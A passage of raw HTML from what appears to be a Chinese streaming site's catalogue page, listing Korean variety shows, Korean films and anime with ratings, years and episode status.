jinw"></span><span class="xszxj text_right"> 2022 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4018.html" target="_blank" title="带轮子的家 第四季">带轮子的家 第四季</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4002.html" target="_blank" title="罗罗民宿" data-background-image="https://pic.aidi123.com/item/6e7789ab328e154cd6aae70e3233fce7.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.2</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4002.html" target="_blank" title="罗罗民宿">罗罗民宿</a></p><p class="vodlist_sub">看点：罗罗民宿 with SEVENTEEN,NANA bnb with SEVENTEEN,나나민박</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/3922.html" target="_blank" title="美好的一天" data-background-image="https://pic.aidi123.com/item/563155be282ebd29470a9641137a69a5.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2025 | 更新至第6集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3922.html" target="_blank" title="美好的一天">美好的一天</a></p><p class="vodlist_sub">看点：权志龙与朋友们</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/3829.html" target="_blank" title="大学体战：少年选手村" data-background-image="https://pic.aidi123.com/item/729f6c25831f46da13b681560ad67edf.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3829.html" target="_blank" title="大学体战：少年选手村">大学体战：少年选手村</a></p><p class="vodlist_sub">看点：体能之巅 体大版</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/3825.html" target="_blank" title="帐篷外是欧洲5：意大利篇" data-background-image="https://pic.aidi123.com/item/cc15e023edaf5fea2e9d52eadc1b8014.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="xszxj text_right"> 2024 | 更新至第10集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3825.html" target="_blank" title="帐篷外是欧洲5：意大利篇">帐篷外是欧洲5：意大利篇</a></p><p class="vodlist_sub">看点：텐트 밖은 유럽 시즌5,帐篷外面是欧洲 第五季,Europe Outside Your Tent season5</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/3773.html" target="_blank" title="二人酒路" data-background-image="https://pic.aidi123.com/item/96576987b603579c22b7dd84b0dc8f41.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3773.html" target="_blank" title="二人酒路">二人酒路</a></p><p class="vodlist_sub">看点：주로 둘이서</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/3805.html" target="_blank" title="带轮子的家 第三季" data-background-image="https://pic.aidi123.com/item/e35a8dc48eca948a91341253b71e280b.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2021 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3805.html" target="_blank" title="带轮子的家 第三季">带轮子的家 第三季</a></p><p class="vodlist_sub">看点：蓝光完整版</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/3719.html" target="_blank" title="三时三餐 Light篇" data-background-image="https://pic.aidi123.com/item/74b9e465c4ca593381c4ad638ae8fcbd.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3719.html" target="_blank" title="三时三餐 Light篇">三时三餐 Light篇</a></p><p class="vodlist_sub">看点：三时三餐 渔村篇6</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/3713.html" target="_blank" title="女王蜂游戏" data-background-image="https://pic.aidi123.com/item/7339d608d3e1eeaba4d12e01a6e14f56.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3713.html" target="_blank" title="女王蜂游戏">女王蜂游戏</a></p><p class="vodlist_sub">看点：Queen Bee Game</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/3779.html" target="_blank" title="带轮子的家 第二季" data-background-image="https://pic.aidi123.com/item/8c43fa42ec8b7b205a1b71ff59fa6973.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2021 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3779.html" target="_blank" title="带轮子的家 第二季">带轮子的家 第二季</a></p><p class="vodlist_sub">看点：House on Wheels 2</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/3778.html" target="_blank" title="丧尸宇宙2：新血" data-background-image="https://pic.aidi123.com/item/6502fe16fae5d10f8ef6c28063a4cf66.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3778.html" target="_blank" title="丧尸宇宙2：新血">丧尸宇宙2：新血</a></p><p class="vodlist_sub">看点：Zombieverse 2: New Blood</p></div></li></ul></div></div></div><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe647;</i>最新韩国电影</h2><a class="text_muted pull_left" href="/v/hanguodianying.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/movie/36.html" title="情事" class="text_muted">情事</a><span class="split_line"></span><a href="/movie/1481.html" title="小姐 加长版" class="text_muted">小姐 加长版</a><span class="split_line"></span><a href="/movie/340.html" title="色即是空" class="text_muted">色即是空</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/1259.html" target="_blank" title="担保" data-background-image="https://pic.aidi123.com/item/5ff0643b3ffa7d37b38383e6.jpg"><span class="play hidden_xs"></span><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2020 | 0.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/1259.html" target="_blank" title="担保">担保</a></p><p class="vodlist_sub">看点：无价之保(台),Pawn</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4097.html" target="_blank" title="凶降喜讯" data-background-image="https://pic.aidi123.com/item/b17213319e79e917a5d4c7078a5d567c.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.4</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 7.4 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4097.html" target="_blank" title="凶降喜讯">凶降喜讯</a></p><p class="vodlist_sub">看点：好新闻,好消息,굿-뉴스,Good News</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4092.html" target="_blank" title="我的野蛮女友" data-background-image="https://pic.aidi123.com/item/85b10ee7b11a2862dd632d3799b0eff6.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2001 | 导演剪辑版 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4092.html" target="_blank" title="我的野蛮女友">我的野蛮女友</a></p><p class="vodlist_sub">看点：我的淘气女友,猎奇女友,My Sassy Girl</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4049.html" target="_blank" title="卷卷初恋" data-background-image="https://pic.aidi123.com/item/1a8a68d72846d90400fdd351a79a7a11.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">10.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 10.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4049.html" target="_blank" title="卷卷初恋">卷卷初恋</a></p><p class="vodlist_sub">看点：告白的历史,捲捲初恋,Love Untangled</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4029.html" target="_blank" title="劫机" data-background-image="https://pic.aidi123.com/item/d822615e58e58703928121251bddf377.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 7.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4029.html" target="_blank" title="劫机">劫机</a></p><p class="vodlist_sub">看点：亡命劫机,劫机1971,Hijack 1971,Hijacking</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/4015.html" target="_blank" title="逃脱" data-background-image="https://pic.aidi123.com/item/b68ab2ebdfdc993bb5e5d21b65606e9c.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 6.3 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4015.html" target="_blank" title="逃脱">逃脱</a></p><p class="vodlist_sub">看点：绝命狂逃,绝地逃生,逃走,Escape</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4012.html" target="_blank" title="墙外之音" data-background-image="https://pic.aidi123.com/item/13b9146c552ff0ddc77a10b3957567c1.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.4</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 6.4 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4012.html" target="_blank" title="墙外之音">墙外之音</a></p><p class="vodlist_sub">看点：84平方米,八十四平方米</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/3993.html" target="_blank" title="野党" data-background-image="https://pic.aidi123.com/item/2cc74536ea9d97cc052d0fac140d3229.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.8</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 6.8 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3993.html" target="_blank" title="野党">野党</a></p><p class="vodlist_sub">看点：在野党,反对党,YADANG: The Snitch</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/583.html" target="_blank" title="姐姐" data-background-image="https://pic.aidi123.com/item/5ff0643d3ffa7d37b3838b26.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2019 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/583.html" target="_blank" title="姐姐">姐姐</a></p><p class="vodlist_sub">看点：复仇血天使,姊姊,五六月,Sister,Midsummer,No Mercy</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/3983.html" target="_blank" title="蝙蝠" data-background-image="https://pic.aidi123.com/item/c1c096a6a8a30ec311fc4939cb1db0dc.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.5</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2009 | 7.5 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3983.html" target="_blank" title="蝙蝠">蝙蝠</a></p><p class="vodlist_sub">看点：饥渴诱罪,蝙蝠：血色情欲,活着的邪恶,口渴,这就是我的血,Thirst</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/3976.html" target="_blank" title="无业游民公寓" data-background-image="https://pic.aidi123.com/item/28aa253d555570f1f0cb98f2be306b80.jpg"><span class="play hidden_xs"></span><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 0.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3976.html" target="_blank" title="无业游民公寓">无业游民公寓</a></p><p class="vodlist_sub">看点：The Noisy Mansion</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/2659.html" target="_blank" title="新世界" data-background-image="https://pic.aidi123.com/item/632cab0a16f2c2beb1cfa0ab.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">9.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2013 | 蓝光5.1声道 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2659.html" target="_blank" title="新世界">新世界</a></p><p class="vodlist_sub">看点：暗黑新世界,New World,Sinsegye</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/3953.html" target="_blank" title="禁忌童话" data-background-image="https://pic.aidi123.com/item/33d7bb4b660a67dbd198d5c14c9b7ef2.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 6.3 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3953.html" target="_blank" title="禁忌童话">禁忌童话</a></p><p class="vodlist_sub">看点：童话睇硬了,这是一个童话，但却是个请求,成人童话,Forbidden Fairytale,어른동화</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/3949.html" target="_blank" title="终极对弈" data-background-image="https://pic.aidi123.com/item/f81f51905dae21a19345dc427a650817.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.4</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 7.4 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3949.html" target="_blank" title="终极对弈">终极对弈</a></p><p class="vodlist_sub">看点：胜负,竞赛,升武,The Match</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/3914.html" target="_blank" title="杀人回忆" data-background-image="https://pic.aidi123.com/item/7addbb5aaf8732a4d88815787f2e78f6.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2003 | 7.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3914.html" target="_blank" title="杀人回忆">杀人回忆</a></p><p class="vodlist_sub">看点：谋杀回忆,杀手回忆录,Salinui chueok,Memories of Murder</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/67.html" target="_blank" title="柳烈的音乐专辑" data-background-image="https://pic.aidi123.com/item/5ff0643e3ffa7d37b3839141.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2019 | 7.3 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/67.html" target="_blank" title="柳烈的音乐专辑">柳烈的音乐专辑</a></p><p class="vodlist_sub">看点：柳烈的音乐簿,唯一的音乐簿,愉悦的音乐专辑,Tune in for Love,Yuyeolui eumagaelbeom</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/3900.html" target="_blank" title="我要复仇" data-background-image="https://pic.aidi123.com/item/75a3b598bfe9ac592e0d9ad36cecdf96.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2002 | 7.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3900.html" target="_blank" title="我要复仇">我要复仇</a></p><p class="vodlist_sub">看点：复仇者的怜悯,复仇,Sympathy for Mr. Vengeance</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/3883.html" target="_blank" title="叛狱无间" data-background-image="https://pic.aidi123.com/item/e9c5920ac0a7fc7b48b48623fb1497fc.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">7.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2017 | 7.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3883.html" target="_blank" title="叛狱无间">叛狱无间</a></p><p class="vodlist_sub">看点：监狱,The Prison</p></div></li></ul></div></div></div><div class="pannel"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe630;</i>最新樱花动漫</h2><a class="text_muted pull_left" href="/v/dongman.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/movie/750.html" title="排球少年 第一季" class="text_muted">排球少年 第一季</a><span class="split_line"></span><a href="/movie/1473.html" title="鬼灭之刃" class="text_muted">鬼灭之刃</a><span class="split_line"></span><a href="/movie/1194.html" title="千与千寻" class="text_muted">千与千寻</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4124.html" target="_blank" title="链锯人剧场版：蕾塞篇" data-background-image="https://pic.aidi123.com/item/6e5254950a5093cbadbb0f51d7c69947.webp"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.0</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 8.0 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4124.html" target="_blank" title="链锯人剧场版：蕾塞篇">链锯人剧场版：蕾塞篇</a></p><p class="vodlist_sub">看点：剧场版 链锯人 蕾洁篇,Chainsaw Man - The Movie: Reze Arc</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/256.html" target="_blank" title="海贼王" data-background-image="https://pic.aidi123.com/item/5ff0643e3ffa7d37b3838ee7.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">4.3</span></span></span></em><span class="xszxj text_right"> 1999 | 更新至第1149集 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/256.html" target="_blank" title="海贼王">海贼王</a></p><p class="vodlist_sub">看点：航海王,One Piece</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/movie/4115.html" target="_blank" title="拉面赤猫" data-background-image="https://pic.aidi123.com/item/6c1dd12098961376c3b530c2e8784bf8.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.7</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2024 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4115.html" target="_blank" title="拉面赤猫">拉面赤猫</a></p><p class="vodlist_sub">看点：拉面红猫,赤猫拉面,Ramen Akaneko,Red Cat Ramen</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/movie/4093.html" target="_blank" title="琉璃的宝石" data-background-image="https://pic.aidi123.com/item/1b4f755bb0b78a95990ee136ef9ec5dd.png"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.3</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4093.html" target="_blank" title="琉璃的宝石">琉璃的宝石</a></p><p class="vodlist_sub">看点：瑠璃的宝石</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/movie/4088.html" target="_blank" title="闹鬼酒店 第一季" data-background-image="https://pic.aidi123.com/item/5596af9f77bf401cd2dad1ce991c90c6.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.2</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4088.html" target="_blank" title="闹鬼酒店 第一季">闹鬼酒店 第一季</a></p><p class="vodlist_sub">看点：酒店有鬼,The Undervale</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/movie/4087.html" target="_blank" title="我们不可能成为恋人！绝对不行。(※似乎可行!?)" data-background-image="https://pic.aidi123.com/item/f7ed7baf768cbcd0a682ff38a30e0b2e.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">8.4</span></span></span></em><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4087.html" target="_blank" title="我们不可能成为恋人！绝对不行。(※似乎可行!?)">我们不可能成为恋人！绝对不行。(※似乎可行!?)</a></p><p class="vodlist_sub">看点：恋人不行,我怎么可能成为你的恋人 不行不行</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v6 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/movie/4077.html" target="_blank" title="漫威丧尸" data-background-image="https://pic.aidi123.com/item/7e510f5483c5719194546f32e2d5e719.jpg"><span class="play hidden_xs"></span><span class="jin text_right jinw"></span><span class="xszxj text_right"> 2025 | 完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;"></i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/4077.html" target="_blank" title="漫威丧尸">漫威丧尸</a></p><p class="vodlist_sub">看点：MARVEL丧尸大乱斗,漫威僵尸,《假如…？》衍生剧,《无限可能：假如…？》衍生剧</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/movie/4005.html" target="_blank" title="小城日常" 